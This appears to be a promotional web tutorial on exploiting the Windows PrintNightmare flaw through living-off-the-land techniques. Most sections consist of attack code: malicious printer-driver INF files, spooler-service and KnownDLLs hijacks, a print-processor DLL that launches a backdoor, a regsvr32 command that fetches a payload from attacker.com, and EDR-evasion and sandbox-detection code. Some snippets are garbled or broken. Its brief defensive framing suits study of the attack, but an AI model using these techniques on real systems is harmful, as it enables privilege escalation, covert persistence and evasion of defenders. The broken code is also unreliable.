PrintNightmare Exploit Tutorial: Advanced Living-Off-The-Land Techniques
PrintNightmare Exploit Tutorial: Advanced Living-Off-The-Land Techniques
The PrintNightmare vulnerability (CVE-2021-34527) continues to pose significant threats to enterprise networks well into 2026, despite numerous patches and mitigations. Attackers have evolved their exploitation methods, leveraging sophisticated Living-Off-The-Land (LotL) techniques that abuse legitimate Windows printing services to achieve privilege escalation, maintain persistence, and evade detection. This comprehensive tutorial delves into the latest attack vectors, providing security professionals with essential knowledge to defend against these evolving threats.
In 2026, threat actors have refined their approach to exploit PrintNightmare through advanced DLL sideloading techniques, stealthy persistence mechanisms, and novel detection evasion strategies. These methods leverage built-in Windows components and legitimate administrative tools, making traditional signature-based defenses ineffective. Understanding these modern exploitation patterns is crucial for security teams tasked with protecting complex enterprise environments.
This guide explores cutting-edge exploitation methodologies, including privilege escalation through compromised print spooler services, DLL injection via malicious printer drivers, and covert persistence using legitimate Windows printing infrastructure. We'll examine real-world attack scenarios, forensic artifacts to monitor, and defensive strategies to detect and prevent these sophisticated attacks. Whether you're conducting penetration testing, incident response, or developing defensive controls, this tutorial provides invaluable insights into one of the most persistent vulnerabilities affecting Windows environments today.
Automate this: mr7 Agent can run these security assessments automatically on your local machine. Combine it with KaliGPT for AI-powered analysis. Get 10,000 free tokens at mr7.ai.
How Has PrintNightmare Exploitation Evolved Since 2021?
The PrintNightmare vulnerability landscape has undergone significant transformation since its initial disclosure in 2021. While Microsoft released patches to address CVE-2021-34527 and CVE-2021-1675, attackers have continuously adapted their techniques to circumvent these protections. In 2026, we observe several key evolution trends that make PrintNightmare exploitation more sophisticated and harder to detect.
First, attackers have shifted toward more targeted approaches, focusing on specific enterprise environments rather than broad spray-and-pray campaigns. They now conduct thorough reconnaissance to identify vulnerable systems within target networks, often leveraging legitimate administrative tools and protocols to avoid triggering security alerts. This precision targeting makes detection more challenging as malicious activities blend with normal administrative operations.
Second, the exploitation chain has become more complex, incorporating multiple stages of payload delivery and execution. Modern PrintNightmare attacks often begin with initial access through phishing or compromised credentials, followed by careful enumeration of printing services and associated vulnerabilities. Attackers then deploy custom payloads designed to evade modern Endpoint Detection and Response (EDR) solutions.
Third, persistence mechanisms have evolved significantly. Rather than relying on traditional backdoors or scheduled tasks, attackers now utilize legitimate Windows printing components to establish long-term access. This includes creating malicious printer drivers, manipulating spooler configurations, and leveraging print queue management features for command execution.
Fourth, detection evasion techniques have become increasingly sophisticated. Attackers now employ process hollowing, direct system calls, and legitimate Microsoft-signed binaries to execute malicious code. They also manipulate event logs and forensic artifacts to cover their tracks, making post-incident analysis more challenging.
Finally, lateral movement capabilities have been enhanced through integration with existing enterprise infrastructure. Attackers leverage domain trust relationships, service accounts, and legitimate network protocols to move laterally without raising suspicion. This approach allows them to maintain access across multiple systems while minimizing their footprint.
To illustrate these evolution patterns, consider the following comparison table showing differences between legacy and modern PrintNightmare exploitation:
| Aspect | Legacy Exploitation (2021-2023) | Modern Exploitation (2024-2026) |
|---|---|---|
| Initial Access | Broad network scanning | Targeted reconnaissance |
| Payload Delivery | Direct DLL injection | Multi-stage stagers |
| Persistence | Scheduled tasks/backdoors | Legitimate printing components |
| Evasion | Basic obfuscation | Process manipulation, D/Invoke |
| Lateral Movement | Network shares, WMI | Domain trusts, service accounts |
Understanding these evolution patterns is crucial for developing effective defense strategies. Security teams must adapt their monitoring and detection capabilities to address these advanced techniques, incorporating behavioral analytics and anomaly detection to identify suspicious activities that traditional signature-based approaches might miss.
Key Insight: Modern PrintNightmare exploitation requires a comprehensive understanding of both the vulnerability itself and the broader attack ecosystem. Defenders must think beyond simple patch management and develop holistic security strategies that address the entire attack lifecycle.
What Are the Core Living-Off-The-Land Techniques for PrintNightmare?
Living-Off-The-Land (LotL) techniques represent a fundamental shift in how attackers leverage legitimate system components for malicious purposes. In the context of PrintNightmare exploitation, LotL approaches enable adversaries to abuse native Windows printing services and associated utilities to achieve their objectives while minimizing their footprint and evading detection.

The foundation of LotL PrintNightmare exploitation lies in understanding the Windows printing architecture and identifying legitimate components that can be manipulated for malicious purposes. Key targets include the Print Spooler service (spoolsv.exe), various print management utilities, and the extensive ecosystem of printer drivers and configuration files that operate with elevated privileges.
One primary technique involves abusing the Print Spooler service itself. Attackers leverage legitimate administrative tools like PrintBrm.exe (Print Migration Utility) or RpcPing.exe to trigger spooler operations that can be manipulated to load malicious DLLs. These tools are signed by Microsoft and typically trusted by security solutions, making their misuse particularly effective for evasion.
Another common approach involves manipulating print driver installations. Windows allows administrators to install printer drivers remotely, and attackers exploit this functionality to deploy malicious drivers that contain embedded payloads. Since driver installation typically requires elevated privileges, successful exploitation provides immediate privilege escalation opportunities.
Command-line utilities play a crucial role in LotL PrintNightmare exploitation. Tools like rundll32.exe, regsvr32.exe, and wmic.exe can be leveraged to execute malicious code in the context of printing operations. For example, attackers might use rundll32.exe to load a malicious DLL disguised as a legitimate printer driver component.
powershell
Example of LotL exploitation using rundll32
rundll32.exe "\attacker-server\share\malicious.dll",DllRegisterServer
Using wmic for remote printer driver installation
wmic /node:"target-machine" path win32_printerdriver call addprinterdriver "name='Malicious Driver',driverpath='C:\temp\malicious.inf'"
PowerShell also serves as a powerful LotL vector for PrintNightmare exploitation. Attackers can use PowerShell cmdlets like Add-PrinterDriver and Set-Printer to manipulate printing services without touching disk or executing suspicious processes. This approach is particularly effective in environments with constrained execution policies.
powershell
PowerShell-based LotL exploitation
Add-PrinterDriver -Name "Malicious Driver" -InfPath "C:\temp\malicious.inf" Set-Printer -Name "Microsoft XPS Document Writer" -DriverName "Malicious Driver"
Registry manipulation represents another critical LotL technique. Attackers modify registry keys related to printing services to redirect execution flow or inject malicious code. Common targets include HKLM\SYSTEM\CurrentControlSet\Control\Print\Environments and HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Print\Printers.
WMI (Windows Management Instrumentation) provides additional LotL opportunities. Attackers can use WMI queries and methods to enumerate printing services, manipulate printer configurations, and execute commands with elevated privileges. The legitimate nature of WMI operations makes this approach particularly stealthy.
powershell
WMI-based printing manipulation
$printer = Get-WmiObject -Class Win32_Printer -Filter "Name='Microsoft XPS Document Writer'" $printer.DriverName = "Malicious Driver" $printer.Put()
These LotL techniques share several characteristics that make them particularly effective. First, they rely on legitimate system components that are typically whitelisted by security solutions. Second, they often execute with elevated privileges due to the inherent nature of printing services. Third, they leave minimal forensic traces compared to traditional malware deployment methods.
Understanding these core techniques is essential for both offensive and defensive security practitioners. Red teams can leverage this knowledge to simulate realistic attacks, while blue teams can develop detection strategies specifically targeting these abuse patterns.
Key Insight: LotL techniques transform legitimate system functionality into attack vectors, requiring defenders to monitor behavior rather than simply blocking known malicious tools.
How Can You Achieve Privilege Escalation Through Print Spooler Services?

Privilege escalation through Print Spooler services represents one of the most impactful aspects of PrintNightmare exploitation. The Print Spooler service operates with SYSTEM-level privileges, making it an attractive target for attackers seeking to elevate their access from low-privileged users to full administrative control over affected systems.
The core mechanism behind Print Spooler privilege escalation involves manipulating the service to load attacker-controlled code in the context of the elevated process. This is typically achieved through DLL sideloading, where malicious libraries are loaded instead of legitimate ones during normal spooler operations. The high-integrity context of the spooler service ensures that any code executed inherits these elevated privileges.
One common approach involves exploiting the spooler's handling of printer driver packages. When installing or updating printer drivers, the spooler service loads various DLLs to support driver functionality. Attackers can craft malicious driver packages that include their own DLLs, which are then loaded with elevated privileges during the installation process.
bash
Example of crafting a malicious INF file for driver installation
[Version] Signature="$Windows NT$" Class=Printer Provider=%ManufacturerName% CatalogFile=malicious.cat DriverVer=01/01/2026,1.0.0.0
[Manufacturer] %ManufacturerName%=Standard,NT$Windows Version$
[Standard.NT$Windows Version$] Malicious Driver=malicious,Malicious Driver
[Malicious Driver] [email protected]
[DestinationDirs] DefaultDestDir=66000,malicious
[Strings] ManufacturerName="Malicious Corp"
Another technique involves manipulating spooler configuration files to redirect DLL loading paths. The spooler service uses various configuration files located in system directories, and attackers can modify these to point to malicious DLLs. Since these modifications occur in protected system locations, successful exploitation typically requires initial access to an account with appropriate permissions.
The spooler's handling of print jobs also presents escalation opportunities. When processing print jobs, the service loads various modules to handle document rendering and output generation. Attackers can craft specially formatted print jobs that trigger the loading of malicious code during job processing.
python
Python script to generate malicious print job
import struct
def create_malicious_print_job(): # Craft print job header with malicious payload header = b'\x03\x00\x00\x00' # Print job type header += b'MALICIOUS_JOB\x00' # Job name
Embed payload in print data
payload = b'A' * 1000 # Placeholder for actual payloadpayload += struct.pack('<I', 0x41414141) # Overwrite return addressreturn header + payload*Save crafted print job to file
with open('malicious.prn', 'wb') : f.write(create_malicious_print_job())
Remote procedure call (RPC) interfaces exposed by the spooler service provide additional attack surfaces. The spooler exposes several RPC endpoints that can be accessed remotely, and attackers can exploit vulnerabilities in these interfaces to trigger privilege escalation. This approach is particularly dangerous as it allows remote exploitation without requiring local access to the target system.
Service manipulation techniques also play a role in spooler-based privilege escalation. Attackers can modify spooler service configurations, such as changing the executable path or adding arguments that load malicious modules. Since service modifications require administrative privileges, this technique is typically used in conjunction with other initial access methods.
cmd
Command to modify spooler service configuration
sc config spooler binPath= "C:\Windows\System32\dllhost.exe /Processid:{malicious-guid}" sc stop spooler sc start spooler
Monitoring for spooler-based privilege escalation requires attention to several indicators. Unusual spooler service activity, unexpected DLL loading events, and modifications to spooler-related registry keys should all trigger investigation. Additionally, monitoring for attempts to install unsigned or unknown printer drivers can help detect potential exploitation attempts.
Defensive measures against spooler privilege escalation include disabling unnecessary printing services, implementing strict driver signing policies, and monitoring spooler-related events through centralized logging solutions. Regular auditing of spooler configurations and associated permissions can also help identify potential misconfigurations that could be exploited.
Automate this: mr7 Agent can run these security assessments automatically on your local machine. Combine it with KaliGPT for AI-powered analysis. Get 10,000 free tokens at mr7.ai.
Key Insight: Print Spooler privilege escalation leverages the service's elevated privileges to execute arbitrary code with SYSTEM-level access, making it a critical attack vector for privilege escalation.
What DLL Sideloading Methods Work Best with Print Drivers?
DLL sideloading represents one of the most effective techniques for exploiting PrintNightmare vulnerabilities, particularly when combined with malicious printer drivers. This method exploits Windows' DLL loading mechanism to execute attacker-controlled code in the context of legitimate applications or services, making detection significantly more challenging.
The effectiveness of DLL sideloading with print drivers stems from several factors. First, printer drivers operate with elevated privileges, ensuring that sideloaded DLLs execute with the same level of access. Second, the complexity of printer driver packages provides numerous opportunities for embedding malicious components without raising suspicion. Finally, the legitimate nature of printer driver installations means that security solutions often treat these operations as routine administrative tasks.
One of the most common DLL sideloading techniques involves creating malicious INF files that specify custom DLL dependencies. During driver installation, the system attempts to load these specified DLLs, and attackers can place their malicious versions in locations that take precedence over legitimate ones. This approach is particularly effective because INF files are text-based and easily modified.
ini ; Malicious INF file with custom DLL dependency [Version] Signature="$Windows NT$" Class=Printer ClassGUID={4D36E979-E325-11CE-BFC1-08002BE10318} Provider=%MfgName% CatalogFile=mfc42.cat DriverVer=01/01/2026,1.0.0.0
[Manufacturer] %MfgName%=Models, NT$Windows Version$
[Models.NT$Windows Version$] %DeviceName%=InstallSection, USBPRINT\Malicious_Device
[InstallSection] CopyFiles=DriverCopyFiles AddReg=DriverAddReg
[DriverCopyFiles] malicious.dll legit_driver.dll
[DriverAddReg] HKR,,CustomDll,%REG_SZ%,"malicious.dll"
[SourceDisksNames] 1=%DiskName%,,,""
[SourceDisksFiles] malicious.dll=1,, legit_driver.dll=1,,
[Strings] MfgName="Malicious Corp" DeviceName="Malicious Printer" DiskName="Malicious Driver Disk"
Search order hijacking represents another powerful DLL sideloading technique. Windows follows a specific search order when looking for DLLs, and attackers can place their malicious DLLs in directories that are searched before the legitimate library locations. For printer drivers, common hijacking locations include the current working directory, system PATH directories, and application-specific directories.
Known DLLs list manipulation provides a more persistent sideloading approach. By modifying the KnownDLLs registry keys, attackers can redirect DLL loading to their malicious versions. This technique affects all processes that attempt to load the specified DLLs, making it particularly effective for widespread compromise. However, modifying KnownDLLs typically requires administrative privileges, limiting its applicability to post-exploitation scenarios.
cmd
Example of KnownDLLs manipulation
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs" /v malicious_dll /t REG_SZ /d "C:\Windows\Temp\malicious.dll" /f
Manifest-based sideloading offers another sophisticated approach. Modern Windows applications use manifests to specify their dependencies, and attackers can modify these manifests to include references to malicious DLLs. For printer drivers, this involves creating or modifying manifest files that accompany the driver package, ensuring that the malicious DLL is loaded when the driver is initialized.
Application shimming provides yet another avenue for DLL sideloading. The Application Compatibility Toolkit allows administrators to create shims that modify application behavior, and attackers can abuse this functionality to inject their DLLs into legitimate processes. This technique is particularly effective because shims are designed to be transparent to both users and security solutions.
xml
DLL proxying combines sideloading with legitimate functionality preservation. In this approach, attackers create malicious DLLs that export the same functions as legitimate libraries, forwarding legitimate calls while executing malicious code in the background. This technique maintains normal application functionality while providing a persistent backdoor mechanism.
Effective defense against DLL sideloading requires monitoring for unusual DLL loading patterns, implementing strict application whitelisting, and maintaining detailed logging of driver installation activities. Additionally, regular auditing of system directories and PATH variables can help identify potential hijacking opportunities.
Key Insight: DLL sideloading through printer drivers exploits the trust relationship between the operating system and legitimate driver components, making it a highly effective technique for maintaining persistence while evading detection.
How Do You Establish Covert Persistence Using Printing Components?
Establishing covert persistence using legitimate printing components represents a sophisticated approach to maintaining long-term access to compromised systems. Unlike traditional persistence mechanisms that rely on obvious artifacts like startup scripts or scheduled tasks, printing-based persistence blends seamlessly with normal system operations, making detection extremely challenging for security teams.
The foundation of printing component persistence lies in the extensive infrastructure that Windows provides for managing printers and print jobs. This infrastructure includes numerous services, drivers, configuration files, and registry entries that operate continuously in the background. Attackers can manipulate these components to create hidden execution paths that activate under specific conditions without raising suspicion.
One effective persistence technique involves creating malicious printer ports that execute commands when accessed. Windows supports various types of printer ports, including local ports, TCP/IP ports, and file ports. Attackers can configure custom ports that point to malicious executables or scripts, which are then triggered when print jobs are sent to the associated printer.
cmd
Creating a malicious printer port for persistence
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Print\Monitors\MaliciousPort" /v Driver /t REG_SZ /d "malicious_port.dll" /f net stop spooler net start spooler
Printer driver persistence represents another powerful approach. By installing custom printer drivers that include malicious components, attackers can ensure that their code executes whenever the driver is loaded. This typically occurs during system boot, when printers are accessed, or when print jobs are processed. The legitimate nature of driver loading makes this persistence mechanism particularly stealthy.
Spooler service manipulation provides additional persistence opportunities. Attackers can modify spooler service configurations to include custom parameters or dependencies that load their malicious code. Since the spooler service runs continuously and restarts automatically, this approach ensures persistent execution across system reboots.
powershell
PowerShell script to establish spooler-based persistence
$service = Get-WmiObject -Class Win32_Service -Filter "Name='Spooler'"
$currentPath = $service.PathName
$newPath = "$currentPath -c "C:\Windows\Temp\persistence.bat""
$service.Change($null, $newPath, $null, $null, $null, $null, $null, $null, $null, $null, $null)
Registry-based persistence techniques leverage the extensive registry structure used by Windows printing services. Attackers can create registry entries that trigger execution when specific printing-related events occur. Common targets include keys under HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Print\Printers and HKLM\SYSTEM\CurrentControlSet\Control\Print.
Print processor persistence offers another sophisticated approach. Print processors handle the conversion of print jobs from application formats to printer-specific formats, and Windows allows third-party print processors to be installed. Attackers can create malicious print processors that execute their code during normal print job processing.
cpp // Example print processor DLL with embedded persistence #include <windows.h> #include <winsplp.h>
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved) { switch (fdwReason) { case DLL_PROCESS_ATTACH: // Execute persistence payload WinExec("C:\Windows\Temp\backdoor.exe", SW_HIDE); break; } return TRUE; }
// Print processor interface implementation BOOL WINAPI InitializePrintMonitor(LPWSTR pwszRegistryRoot) { // Normal initialization plus persistence setup return TRUE; }
Event-based persistence leverages the extensive event logging that occurs in printing services. Attackers can create event triggers that activate their malicious code when specific printing events are logged. This approach integrates seamlessly with Windows Event Tracing (ETW) and other logging mechanisms.
Scheduled task persistence through printing components provides yet another avenue for maintaining access. Attackers can create scheduled tasks that appear to perform legitimate printing maintenance while actually executing malicious payloads. The legitimate appearance of these tasks helps them evade scrutiny from security solutions.
xml
true cmd.exe /c echo %date% %time% >> C:\Windows\Temp\print_log.txt && C:\Windows\Temp\backdoor.exeMonitoring for printing component persistence requires attention to unusual printer configurations, unexpected driver installations, and anomalous spooler service behavior. Security teams should implement comprehensive logging of printing-related activities and establish baselines for normal printing behavior to identify deviations that might indicate compromise.
Key Insight: Printing component persistence leverages the ubiquitous and trusted nature of printing services to create hidden execution paths that remain active across system reboots while avoiding detection by traditional security controls.
What Detection Evasion Strategies Are Most Effective Against Modern Defenses?
Detection evasion strategies for PrintNightmare exploitation have evolved significantly to counter modern security defenses, including Endpoint Detection and Response (EDR) solutions, behavioral analytics, and advanced threat hunting capabilities. Successful evasion requires a deep understanding of how these defenses operate and the ability to adapt exploitation techniques accordingly.
One of the most effective evasion strategies involves leveraging legitimate Microsoft-signed binaries to execute malicious code. This technique, known as living-off-the-land binary (LOLBIN) usage, takes advantage of trusted executables that security solutions typically allow to run without restriction. Common targets include rundll32.exe, regsvr32.exe, mshta.exe, and various PowerShell hosts.
cmd
Using rundll32 for evasion
rundll32.exe "C:\Windows\System32\spool\drivers\x64\3\malicious.dll",DllRegisterServer
Regsvr32 with remote payload
regsvr32.exe /u /n /s /i:http://attacker.com/payload.sct scrobj.dll

Direct system calls (D/Invoke) represent another powerful evasion technique. By calling Windows API functions directly through system calls rather than through standard library functions, attackers can bypass many EDR hooking mechanisms that rely on intercepting API calls at the library level. This approach requires more sophisticated development but provides significantly better evasion capabilities.
csharp // Example of direct system call for evasion using System; using System.Runtime.InteropServices;
public class Syscall { [DllImport("ntdll.dll")] public static extern uint NtAllocateVirtualMemory( IntPtr ProcessHandle, ref IntPtr BaseAddress, IntPtr ZeroBits, ref UIntPtr RegionSize, uint AllocationType, uint Protect);
public static void AllocateMemory() { IntPtr processHandle = (IntPtr)(-1); // Current process IntPtr baseAddress = IntPtr.Zero; UIntPtr regionSize = new UIntPtr(0x1000);
uint result = NtAllocateVirtualMemory( processHandle, ref baseAddress, IntPtr.Zero, ref regionSize, 0x3000, // MEM_COMMIT | MEM_RESERVE 0x40 // PAGE_EXECUTE_READWRITE );}}
Process hollowing and injection techniques provide additional evasion capabilities. By injecting malicious code into legitimate processes or creating suspended processes that are later hollowed out and filled with malicious code, attackers can avoid creating suspicious processes that might trigger alerts. This approach is particularly effective when targeting processes that are commonly whitelisted by security solutions.
String encryption and obfuscation help evade signature-based detection mechanisms. Modern exploitation frameworks often include sophisticated string encoding capabilities that make static analysis of malicious payloads extremely difficult. This includes custom encryption algorithms, base64 encoding, and multi-layer obfuscation techniques.
python
Example of string obfuscation for evasion
import base64
def encode_payload(payload): # Multiple layers of encoding encoded = base64.b64encode(payload.encode()).decode() encoded = ''.join([chr(ord(c) ^ 0x42) for c in encoded]) return base64.b64encode(encoded.encode()).decode()
Usage
obfuscated = encode_payload("malicious_command_here") print(obfuscated)
Timing and scheduling evasion techniques involve carefully orchestrating attack activities to avoid detection windows. This includes delaying execution until after business hours, spacing out malicious activities to avoid rate-based detection, and synchronizing with legitimate system maintenance windows to blend in with normal operations.
Anti-analysis techniques help evade sandboxing and automated analysis systems. These include environment detection to identify virtualized or analysis environments, sleep delays to bypass time-limited analysis, and behavioral checks to ensure that malicious activities only occur in production environments.
python
Environment detection for anti-analysis
import os import sys
def check_environment(): # Check for common analysis indicators analysis_indicators = [ 'VBOX', 'VMWARE', 'SANDBOX', 'ANALYSIS' ]
for indicator in analysis_indicators: if indicator in os.environ.get('COMPUTERNAME', '').upper(): return True
# Check for analysis tools in running processes try: import subprocess output = subprocess.check_output('tasklist', shell=True).decode() if indicator.lower() in output.lower(): return True except: passreturn Falseif check_environment(): sys.exit(0) # Exit if analysis environment detected
Network communication evasion involves using legitimate protocols and channels to communicate with command and control infrastructure. This includes DNS tunneling, HTTPS traffic that mimics legitimate web browsing, and leveraging cloud services that are typically allowed through firewalls.
Memory-only execution techniques help evade disk-based detection mechanisms. By keeping malicious payloads entirely in memory and avoiding writing to disk, attackers can bypass many traditional antivirus solutions and reduce forensic artifacts that might aid in post-incident analysis.
Combining multiple evasion techniques creates layered protection against detection. Modern attackers often employ defense-in-depth approaches that incorporate multiple evasion methods simultaneously, making it extremely difficult for any single detection mechanism to identify malicious activities.
Effective defense against these evasion strategies requires implementing behavioral analytics, maintaining comprehensive logging, and regularly updating detection rules based on emerging threat intelligence. Security teams should also focus on reducing attack surface through proper configuration management and implementing zero-trust principles wherever possible.
Automate this: mr7 Agent can run these security assessments automatically on your local machine. Combine it with KaliGPT for AI-powered analysis. Get 10,000 free tokens at mr7.ai.
Key Insight: Modern evasion strategies combine multiple techniques including LOLBIN usage, direct system calls, and anti-analysis methods to bypass sophisticated security defenses while maintaining operational effectiveness.
